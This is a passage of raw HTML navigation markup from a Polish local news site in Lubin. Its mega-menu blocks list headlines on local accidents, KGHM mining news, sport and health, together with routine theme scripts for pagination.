        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1350";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "270";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" class="td-image-wrap " title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/kghmi3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL">Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
